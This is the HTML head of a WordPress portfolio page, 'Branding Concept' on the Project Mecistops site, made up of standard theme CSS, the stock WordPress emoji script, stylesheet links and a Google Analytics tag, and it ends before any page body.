

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectmecistops.org/portfolio/branding-concept
body_size: 19133
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Branding Concept &#8211; Project Mecistops</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Project Mecistops &raquo; Feed" href="https://projectmecistops.org/feed" />
<link rel="alternate" type="application/rss+xml" title="Project Mecistops &raquo; Comments Feed" href="https://projectmecistops.org/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/projectmecistops.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://projectmecistops.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://projectmecistops.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-portfolio-css' href='https://projectmecistops.org/wp-content/plugins/salient-portfolio/css/portfolio.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://projectmecistops.org/wp-content/plugins/salient-social/css/style.css?ver=1.2.2' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #106249;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #106249;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #106249;
  }
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://projectmecistops.org/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://projectmecistops.org/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/grid-system.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/style.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/single.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-milestone-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/elements/element-milestone.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-icon-with-text-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/elements/element-icon-with-text.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-steadysets-css' href='https://projectmecistops.org/wp-content/themes/salient/css/steadysets.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-linecon-css' href='https://projectmecistops.org/wp-content/themes/salient/css/linecon.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/responsive.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-ascend-css' href='https://projectmecistops.org/wp-content/themes/salient/css/build/ascend.css?ver=14.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://projectmecistops.org/wp-content/uploads/salient/menu-dynamic.css?ver=95170' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://projectmecistops.org/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=22165' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
.no-rgba #header-space{display:none;}@media only screen and (max-width:999px){body #header-space[data-header-mobile-fixed="1"]{display:none;}#header-outer[data-mobile-fixed="false"]{position:absolute;}}@media only screen and (max-width:999px){body:not(.nectar-no-flex-height) #header-space[data-secondary-header-display="full"]:not([data-header-mobile-fixed="false"]){display:block!important;margin-bottom:-50px;}#header-space[data-secondary-header-display="full"][data-header-mobile-fixed="false"]{display:none;}}@media only screen and (min-width:1000px){#header-space{display:none;}.nectar-slider-wrap.first-section,.parallax_slider_outer.first-section,.full-width-content.first-section,.parallax_slider_outer.first-section .swiper-slide .content,.nectar-slider-wrap.first-section .swiper-slide .content,#page-header-bg,.nder-page-header,#page-header-wrap,.full-width-section.first-section{margin-top:0!important;}body #page-header-bg,body #page-header-wrap{height:84px;}body #search-outer{z-index:100000;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:100vh;}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}#page-header-bg[data-alignment-v="middle"] .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:54px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh + 2px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 30px)!important;}}@media only screen and (max-width:999px){#page-header-bg[data-alignment-v="middle"]:not(.fullscreen-header) .span_6 .inner-wrap,#page-header-bg[data-alignment-v="top"] .span_6 .inner-wrap{padding-top:49px;}.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12,#page-header-bg[data-alignment-v="bottom"] .span_6 .inner-wrap{padding-top:24px;}}@media only screen and (max-width:690px){.vc_row.top-level.full-width-section:not(.full-width-ns) > .span_12{padding-top:49px;}.vc_row.top-level.full-width-content .nectar-recent-posts-single_featured .recent-post-container > .inner-wrap{padding-top:24px;}}@media only screen and (max-width:999px){.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="middle"] .content,.full-width-ns .nectar-slider-wrap .swiper-slide[data-y-pos="top"] .content{padding-top:30px;}}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 76px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 76px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 1px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 1px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 1px);height:calc(100vh - 1px);}}@media only screen and (max-width:999px){body .vc_row-fluid:not(.full-width-content) > .span_12 .vc_col-sm-2:not(:last-child):not([class*="vc_col-xs-"]){margin-bottom:25px;}}@media only screen and (min-width :690px) and (max-width :999px){body .vc_col-sm-2{width:31.2%;margin-left:3.1%;}body .full-width-content .vc_col-sm-2{width:33.3%;margin-left:0;}.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:first-child:not([class*="offset"]),.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:nth-child(3n+4):not([class*="offset"]){margin-left:0;}}@media only screen and (max-width :690px){body .vc_row-fluid .vc_col-sm-2:not([class*="vc_col-xs"]),body .vc_row-fluid.full-width-content .vc_col-sm-2:not([class*="vc_col-xs"]){width:50%;}.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:first-child:not([class*="offset"]),.vc_row-fluid .vc_col-sm-2[class*="vc_col-sm-"]:nth-child(2n+3):not([class*="offset"]){margin-left:0;}}.col.padding-2-percent > .vc_column-inner,.col.padding-2-percent > .n-sticky > .vc_column-inner{padding:calc(600px * 0.03);}@media only screen and (max-width:690px){.col.padding-2-percent > .vc_column-inner,.col.padding-2-percent > .n-sticky > .vc_column-inner{padding:calc(100vw * 0.03);}}@media only screen and (min-width:1000px){.col.padding-2-percent > .vc_column-inner,.col.padding-2-percent > .n-sticky > .vc_column-inner{padding:calc((100vw - 180px) * 0.02);}.column_container:not(.vc_col-sm-12) .col.padding-2-percent > .vc_column-inner{padding:calc((100vw - 180px) * 0.01);}}@media only screen and (min-width:1425px){.col.padding-2-percent > .vc_column-inner{padding:calc(1245px * 0.02);}.column_container:not(.vc_col-sm-12) .col.padding-2-percent > .vc_column-inner{padding:calc(1245px * 0.01);}}.full-width-content .col.padding-2-percent > .vc_column-inner{padding:calc(100vw * 0.02);}@media only screen and (max-width:999px){.full-width-content .col.padding-2-percent > .vc_column-inner{padding:calc(100vw * 0.03);}}@media only screen and (min-width:1000px){.full-width-content .column_container:not(.vc_col-sm-12) .col.padding-2-percent > .vc_column-inner{padding:calc(100vw * 0.01);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
/* For Blog page */
body .meta-author {
    display: none !important;
}
body .meta-category {
    display: none !important;
}
body .meta-comment-count {
    display: none !important;
}
/* For Blog Single Pages */
body #single-below-header {
    display: none !important;
}
body #single-above-header {
    display: none !important;
}
/*hide hearts*/
.nectar-love-wrap .nectar-love {
   display: none;
}
article.post .post-meta .date {
   margin-bottom: 0px;
}
article.post .post-meta .date {
   padding-bottom: 0px;
   border-bottom: 0px!important;
}
.nectar-love-wrap {
   display: none!important;
}
div#project-meta {
    display: none !important;
}
/*remove comments*/
.meta-comment-count {
    display: none !important;
}
/*remove space under blog post excerpt*/
.post-area.masonry.classic_enhanced article.post .post-meta {
    border-top: none!important;
}
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%7CMerriweather%3A400%2C700%7CMerriweather+Sans%3A400%2C700&#038;subset=latin&#038;ver=1675349264' type='text/css' media='all' />
<script type="text/javascript" src="https://projectmecistops.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://projectmecistops.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://projectmecistops.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://projectmecistops.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://projectmecistops.org/portfolio/branding-concept" />
<link rel='shortlink' href='https://projectmecistops.org/?p=2946' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://projectmecistops.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectmecistops.org%2Fportfolio%2Fbranding-concept" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://projectmecistops.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprojectmecistops.org%2Fportfolio%2Fbranding-concept&#038;format=xml" />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-134177947-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-134177947-1');
</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://projectmecistops.org/wp-content/uploads/2018/12/cropped-carr_funtunfunefu_pangolin_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://projectmecistops.org/wp-content/uploads/2018/12/cropped-carr_funtunfunefu_pangolin_favicon-192x192.png" sizes="192x192" />
